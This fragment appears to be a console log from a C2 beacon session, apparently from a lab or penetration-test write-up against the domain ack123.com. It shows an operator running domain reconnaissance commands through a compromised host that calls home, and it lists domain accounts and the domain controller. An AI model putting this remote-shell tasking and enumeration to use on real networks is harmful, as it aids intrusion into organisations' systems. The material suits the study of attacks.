 [+] established link to parent beacon: 10.10.11.136
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.11.136@588]
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 ack123.com 的域控制器处理。
\\16server-dc1.ack123.com 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
krbtgt web2
命令成功完成。
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\16server-dc1.ack123.com 的当前时间是 202 5:05
命令成功完成。